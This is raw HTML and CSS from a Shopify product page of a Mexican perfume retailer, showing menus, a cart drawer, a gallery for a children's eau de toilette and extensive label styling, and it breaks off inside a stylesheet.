                        <div class="header-sidebar__nested-linklist"><a href="/products/citrusgarden" class="link-faded-reverse">Citrus Garden</a><a href="/products/coco-poit-of-sale" class="link-faded-reverse">Coco Tropic</a><a href="/products/copalconcempasuchil" class="link-faded-reverse">Copal con Cempasúchil</a><a href="/products/blackcherry" class="link-faded-reverse">Black Cherry</a><a href="/products/seasonal-set" class="link-faded-reverse">Seasonal Set</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Colaboraciones<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/copalconcempasuchil" class="link-faded-reverse">Cerveza Victoria</a><a href="/products/mystic-jungle-eau-de-parfum" class="link-faded-reverse">IQOS</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Baby & Kids<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/baby" class="link-faded-reverse">Baby</a><a href="/products/kids" class="link-faded-reverse">Kids</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Discovery Set<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/discovery-set-para-mujer" class="link-faded-reverse">Mujer</a><a href="/products/discovery-set-para-hombre" class="link-faded-reverse">Hombre</a><a href="/products/discovery-set-unisex" class="link-faded-reverse">Unisex</a><a href="/products/seasonal-set" class="link-faded-reverse">Seasonal Set</a></div>
                      </details></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Baño & Cuerpo</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Hand & Body Lotion<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc6-sandalo-hand-body-lotion" class="link-faded-reverse">HC6 Sándalo</a><a href="/products/hc7-bergamota-hand-body-lotion" class="link-faded-reverse">HC7 Bergamota</a><a href="/products/hc8-sal-de-mar-hand-body-lotion" class="link-faded-reverse">HC8 Sal de Mar</a><a href="/products/hc10-ambar-floral-hand-body-lotion" class="link-faded-reverse">HC10 Ámbar Floral</a><a href="/products/hc14-milan-hand-body-lotion" class="link-faded-reverse">HC14 Milán</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Hand & Body Wash<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/products/hc6-sandalo-hand-body-wash" class="link-faded-reverse">HC6 Sándalo</a><a href="/products/hc7-bergamota-hand-body-wash" class="link-faded-reverse">HC7 Bergamota</a><a href="/products/hc8-sal-de-mar-hand-body-wash" class="link-faded-reverse">HC8 Sal de Mar</a><a href="/products/hc10-ambar-floral-hand-body-wash" class="link-faded-reverse">HC10 Ámbar floral</a><a href="/products/hc14-milan-hand-body-wash" class="link-faded-reverse">HC14 Milán</a></div>
                      </details></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Hogar</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/products/hc6-sandalo-room-spray" class="header-sidebar__linklist-button h6">HC6 Sándalo</a></li><li><a href="/products/hc8-sal-de-mar-room-spray" class="header-sidebar__linklist-button h6">HC8 Sal de Mar</a></li><li><a href="/products/hc12-citrico-ambar-room-spray" class="header-sidebar__linklist-button h6">HC12 Cítrico Ámbar</a></li><li><a href="/products/hc13-mediterraneo-room-spray" class="header-sidebar__linklist-button h6">HC13 Mediterráneo</a></li><li><a href="/products/hc14-milan-room-spray" class="header-sidebar__linklist-button h6">HC14 Milán</a></li><li><a href="/products/tbl-te-blanco-room-spray" class="header-sidebar__linklist-button h6">TBL Té Blanco</a></li></ul></div><div id="header-panel-6" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Nosotros</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/pages/nosotros" class="header-sidebar__linklist-button h6">Descubre</a></li><li><a href="https://perfumerica.mx/pages/nuestras-tiendas?view=nuestras-tiendas" class="header-sidebar__linklist-button h6">Tiendas</a></li><li><a href="https://perfumerica.mx/pages/distribuidores?view=distribuidores" class="header-sidebar__linklist-button h6">Distribuidores</a></li><li><a href="/pages/faqs" class="header-sidebar__linklist-button h6">FAQS</a></li><li><a href="/pages/experiencias-y-eventos" class="header-sidebar__linklist-button h6">Eventos y Experiencias</a></li><li><a href="/pages/contact" class="header-sidebar__linklist-button h6">Contacto</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${Math.round(document.getElementById('shopify-section-sections--16099393142961__header').clientHeight)}px`);
</script>

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--16099393175729__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cesta</p><p class="h5 text-center">La cesta está vacía</p></cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', () => {

    const searchParams = new URLSearchParams(window.location.search);
    if (searchParams.has('viaje')) { 
    
      // setTimeout(() => {
      //   location.reload();
      //   return window.location.href = '/cart';
      // }, 800);
  
      history.pushState(null, null, location.href);
      window.onpopstate = function () {
        history.go(1);
      };
      
    }



  });
</script>

</section><div id="shopify-section-sections--16099393175729__newsletter-popup" class="shopify-section shopify-section-group-overlay-group shopify-section--popup"></div><aside id="shopify-section-sections--16099393175729__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><privacy-banner class="pop-in privacy-banner" handle-editor-events style="--background: 28 28 28 ; background-color: rgb(var(--background));--text-color: 255 255 255; color: rgb(var(--text-color));--border-color:62 62 62;">
  <button class="pop-in__close-button tap-area" is="dialog-close-button">
    <span class="sr-only">Cerrar</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>

  <div class="v-stack gap-4"><p class="h6">🍪 Política de cookies</p><div class="prose text-xs"><p>Utilizamos cookies y tecnologías similares para brindar la mejor experiencia en nuestro sitio web. Consulte nuestra Política de Privacidad para obtener más información.</p></div><div class="h-stack gap-4">
      <button type="button" class="link text-xs" data-action="accept">Aceptar</button>
      <button type="button" class="link text-xs text-subdued" data-action="decline">Rechazar</button>
    </div>
  </div>
</privacy-banner>

</aside>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--16099392782513__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--16099392782513__main {
    --product-grid: "product-gallery" "product-info" "product-content" / minmax(0, 1fr);
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16099392782513__main {--product-grid: "product-gallery product-info" auto "product-content product-info" minmax(0, 1fr) / minmax(0, 0.56fr) minmax(0, 0.44fr);}
  }
</style>

<div class="section-spacing section-spacing--tight">
  <div class="container container--lg">
    <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--16099392782513__main {/* Thumbnails on the left */
        --product-gallery-flex-direction: row-reverse;
        --product-gallery-thumbnail-list-grid-auto-flow: row;--product-gallery-carousel-grid: auto-flow dense / auto;
        --product-gallery-carousel-scroll-snap-type: none;
        --product-gallery-carousel-gap: 28px;}}
</style>

<product-gallery class="product-gallery" form="product-form-7043540287665-template--16099392782513__main"  allow-zoom="2.5"><button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden" is="open-lightbox-button">
      <span class="sr-only">Zoom</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1"/>
    </svg></button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-7043540287665-template--16099392782513__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="27464129511601" role="group" aria-label="Artículo 1 de 3" ><img src="//perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=1200" alt="KIDS EAU DE TOILETTE" srcset="//perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=200 200w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=300 300w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=400 400w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=500 500w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=600 600w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=700 700w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=800 800w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=1000 1000w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=1200 1200w" width="1200" height="1200" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 705px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="27464129544369" role="group" aria-label="Artículo 2 de 3" ><img src="//perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=1200" alt="KIDS EAU DE TOILETTE" srcset="//perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=200 200w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=300 300w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=400 400w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=500 500w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=600 600w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=700 700w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=800 800w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=1000 1000w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 705px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="27464129577137" role="group" aria-label="Artículo 3 de 3" ><img src="//perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=1200" alt="KIDS EAU DE TOILETTE" srcset="//perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=200 200w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=300 300w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=400 400w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=500 500w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=600 600w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=700 700w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=800 800w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=1000 1000w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 705px - 96px)"></div></scroll-carousel></div></div><safe-sticky class="product-gallery__thumbnail-list hidden md:block">
        <product-gallery-navigation align-selected aria-controls="product-gallery-carousel-7043540287665-template--16099392782513__main" class="product-gallery__thumbnail-scroller bleed md:unbleed"><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="1" data-media-id="27464129511601" aria-current="true" aria-label="Ir al artículo 1"><img src="//perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=1200" alt="KIDS EAU DE TOILETTE" srcset="//perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=56 56w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=112 112w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=168 168w" width="1200" height="1200" loading="lazy" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="2" data-media-id="27464129544369" aria-current="false" aria-label="Ir al artículo 2"><img src="//perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=1200" alt="KIDS EAU DE TOILETTE" srcset="//perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=56 56w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=112 112w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=168 168w" width="1200" height="1200" loading="lazy" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="3" data-media-id="27464129577137" aria-current="false" aria-label="Ir al artículo 3"><img src="//perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=1200" alt="KIDS EAU DE TOILETTE" srcset="//perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=56 56w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=112 112w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=168 168w" width="1200" height="1200" loading="lazy" sizes="56px" class="object-contain">
              </button></product-gallery-navigation>
      </safe-sticky><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-7043540287665-template--16099392782513__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Ir al artículo 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Ir al artículo 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Ir al artículo 3</span>
            </button></carousel-navigation></product-gallery><style data-shopify>@font-face {
    font-family: SpaceMono-Regular;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/SpaceMono-Regular.ttf?v=99678056909097623171699734478)
  }

  @font-face {
    font-family: Sofia-Pro;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-Regular.otf?v=153961958465905073761699734470)
  }

  @font-face {
    font-family: Sofia-Pro-Bold;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-Bold.otf?v=109938237175771632681699734475)
  }

  @font-face {
    font-family: Sofia-Pro-Light;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-UltraLight.otf?v=182342122370653757041699734473)
  }

  .font-spaceMono {
    font-family: SpaceMono-Regular !important
  }

  .font-sofia {
      font-family: Sofia-Pro,Sofia-Pro-Bold,Sofia-Pro-Light!important;
  }

  /* Escritorio */
  @media screen and (min-width: 750px) {

    .seasonalcustom {
      font-size: 1rem !important;
    }

    /* Sets */
    .text-center {
        text-align: center!important;
    }

    .btn-circle {
      border-radius: 100%;
      width: 5rem;
      height: 5rem;
      padding: 5px;
      line-height: 30px;
    }
    .btn-secondary {
      color: #fff;
      background-color: #000;
      border-color: #000;
    }
    .btn {
      display: inline-block;
      font-weight: 400;
      color: #474747;
      text-align: center;
      vertical-align: middle;
      cursor: pointer;
      user-select: none;
      background-color: transparent;
      border: 1.5px solid #474747;
      padding: .375rem .75rem;
      font-size: 1.4rem;
      line-height: 1.5;
      border-radius: 85px;
      transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
      margin: 3px;
      text-decoration: underline;
    }
    .active{

      color: #000 !important;
      font-weight: bold !important;
      border: 3px solid black !important;

    }

  }

  /* Sempasuchil */

  .row-sempa:after {
      content: "";
      display: table;
      clear: both;
  }

  .column-sepa{
      float: left;
      width: 33.33%;
      /* padding: 10px; */
      /* height: 28rem; */
      background-color: aqua;
  }

  .column-sepa-left{
      float: left;
      width: 30%;
      /* height: 32rem; */
      background-color: #000;
      color: #fff;
      padding: .5rem;
  }

  .column-sepa-center{
      float: left;
      width: 60%;
      /* height: 28rem; */
      color: #000;
      padding: 3%;
  }

  .column-sepa-right{
    float: left;
    width: 10%;
    /* height: 32rem; */
    color: #000;
    /* padding: 1rem; */
    padding: 2% 0 0 0;
  }

  .logo-sempa{

      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: .5rem;

  }

  .txt-left-sempa{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: .2rem;
      /* height: 57%; */
  }

  .txt-left-blk-2rem{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      padding: 1rem;
      font-size: 1.2rem;

  }

  .txt-left-blk{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .imgtxt-sempa{
      /* width: 90%; */
  }

  .logo-txt-semp{
      text-align: center;
  }

  .puntos-imgtxt-sempa{
    border-color: #ccc;
    height: 5%;
    /* height: 5rem; */
    border-style: dotted;
    border-width: 0px;
    /* top: 3rem; */
    width: 52%;
    position: absolute !important;
    /* bottom: 34rem; */
    bottom: 26%;
  }

  .para-sempa{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      margin: 2rem 0 0 0;
      font-size: 1.5rem;
      padding: 0 0 0 .8rem;
      
  }

  .eau-sempa{
      font-size: 1rem;
      margin-top: 13%;
      text-align: center;
      letter-spacing: 4px;
      font-weight: bold;
      margin-bottom: -10px;
      line-height: 2rem!important;
      margin-bottom: -3px;
  }

  .eau-sempa--mystic{
      margin-top: 5%;
  }

  .vapor-sempa{
    font-size: .8rem;
    text-align: center;
    letter-spacing: 1px;
      
  }

  .copal-footer-sempa{
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 13%;
    padding: 0.5rem;
      
  }

  .vertical-sempa{

  font-size: 1rem;
  letter-spacing: 1px;
  /* height: 13rem; */
  border-color: #000;
  border-style: solid;
  border-width: 2px;
  transform: rotate(180deg);
  writing-mode: vertical-lr;
  text-align: center;
  padding: .5rem .5rem .5rem .5rem;
  margin-top: 0;

  }

  .vertical-santos{

    font-size: 1rem;
    letter-spacing: 1px;
    /* height: 13rem; */
    border-color: #000;
    border-style: solid;
    border-width: 2px;
    transform: rotate(180deg);
    writing-mode: vertical-lr;
    text-align: center;
    padding: .5rem .5rem .5rem .5rem;
    margin-top: 0;
    background-color: #fff;

  }

  .vertical-garden{

    font-size: 1rem;
    letter-spacing: 1px;
    /* height: 13rem; */
    border-color: #000;
    border-style: solid;
    border-width: 2px;
    transform: rotate(180deg);
    writing-mode: vertical-lr;
    text-align: center;
    padding: .5rem .5rem .5rem .5rem;
    margin-top: 0;
    background-color: #4F764B;

  }

  .img-sempa{
    width: 100%;
  }


  * {
  box-sizing: border-box;
  }

  .text-xs-5 {
      font-size: 1rem!important;
  }

  .text-xs-4 {
      font-size: .8rem!important;
  }

  .mr-2 {
      margin-right: 0.5rem!important;
  }

  /* Etiquetas productos normales */

  .row-etiqueta {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_original.jpg?v=19796671083044508321712928308) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }
  
  .row-etiqueta-raw {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_raw.jpg?v=91051131906343168951712932511) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-izamal {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_IZAMAL%20EAU%20DE%20PARFUM.jpg?v=9830) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-mystic {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_mystic.jpg?v=104641866704097454851763753942) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;
    background-color:#fff;

  }

  .row-etiqueta-santos {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_santos.jpg?v=65125863066886862661744979250) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-garden {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_garden.jpg?v=80312509755438843311744981063) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }
  
  .row-etiqueta-mango {
    background-color: #fff;
    background-image: none !important;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;
  }

  .row-etiqueta-pride {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_pride.jpg?v=162517516751113211981749087225) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }
  .row-etiqueta-kids {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_kids.jpg?v=3432844759047318001712933113) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-baby {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_baby.jpg?v=157436184062000229701712934229) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-facer {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_facer.jpg?v=175947500627757404441721926381) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-facer .column-center{

    float: left;
    width: 60%;
    /* height: 28rem; */
    color: #000;
    padding: 0% 2% 2% 2%;

    }

    .row-etiqueta-cherry {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_cherry.jpg?v=23592713275055960981734650233) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

    }

    .row-etiqueta-cherry .column-center{

    float: left;
    width: 60%;
    /* height: 28rem; */
    color: #000;
    padding: 0% 2% 2% 2%;

    }
  
  .row-etiqueta-memo {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_memo.jpg?v=155701327496890717591712935029) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-vickycempa {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_vickycempa.jpg?v=17618356111127196441761668572) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta:after, .row-etiqueta-raw:after, .row-etiqueta-kids:after, .row-etiqueta-baby:after, .row-etiqueta-mystic:after, .row-etiqueta-memo:after, .row-etiqueta-facer:after, .row-etiqueta-cherry:after, .row-etiqueta-izamal:after, .row-etiqueta-santos:after , .row-etiqueta-garden:after , .row-etiqueta-pride:after , .row-etiqueta-vickycempa:after {

    content: "";
    display: table;
    clear: both;

  }

  .column-left{
      float: left;
      width: 30%;
      color: #000;
      padding: .5rem;
  }

  .column-left-raw{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #3c79ca;
  }

  .column-left-izamal{
      float: left;
      width: 30%;
      /* color: #ff f; */
      padding: .5rem;
      height: 20rem;
      background-color: #ffda00;
  }

  .column-left-santos{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #002a75;
  }

  .column-left-garden{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #4F764B;
  }
  
  .column-left-mango{
      background: linear-gradient(180deg, #f8c33a 0%, #f8991f 55%, #f26911 100%);
  }
  
  .column-left-pride{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      /* background-color: #4F764B; */
  }

  .column-left-cherry{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 19rem;
      background-color: #68172c;
  }

  .txt-producto{

      border-width: 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: .5rem;

  }

  .txt-producto-mystic{

      background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_txt_mystic.jpg?v=13856811058647468351763753942) !important;
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;

  }

  .txt-producto-int-cherry{

      border-width: 2px;
      /* border-style: solid; */
      border-color: transparent;
      text-align: center;
      /* padding: .5rem; */

  }

  .txt-producto-raw {
      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-producto-izamal {
      border-width: 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-producto-cherry {
      background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/diamante.png?v=103331729597363347501734711447) !important;
      background-size: contain;
      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-left{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-raw{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-izamal{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-neg-2rem{

    border-width: 0 0 2px 0;
    border-style: solid;
    border-color: #000;
    padding: 0.4rem;
    font-size: 1rem;
    line-height: 1.5rem;

  }

  .txt-left-neg-2rem-raw {
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      padding: 0.4rem;
      font-size: 1rem;
      line-height: 1.5rem;
  }

  .txt-left-neg-2rem-izamal {
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      padding: 0.4rem;
      font-size: 1rem;
      line-height: 1.5rem;
  }

  .txt-left-neg{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .txt-left-neg-raw{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .txt-left-neg-izamal{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .netiqueta{
    text-align: left;
    font-size: 1rem;
  }

  .nometiqueta{
    font-size: 1.3rem;
    line-height: 1.3rem;
    text-align: left;
    margin: 1rem 0 0.5rem 0;
    height: 4rem;
  }

  .nombra{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      /* margin: 2rem 0 0 0; */
      font-size: 1.5rem;
      padding: 2% 3% 3% 0%;
      
  }

  .nombrafacer{
      /* border-width: 0 0 2px 0;
      border-style: solid; */
      /* border-color: #000; */
      /* margin: 2rem 0 0 0; */
      font-size: 1.5rem;
      padding: 2% 3% 3% 0%;
      height: 53px;
      
  }

  .para{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      margin: 1.2rem 0 0 0;
      font-size: 1.5rem;
      padding: 0% 3% 3% 0%;
      
  }

  .para--mystic {
      margin-top: 5.8rem;
  }

  @media screen and (max-width: 480px) {
    .para--mystic {
        margin-top: 5.7rem;
    }
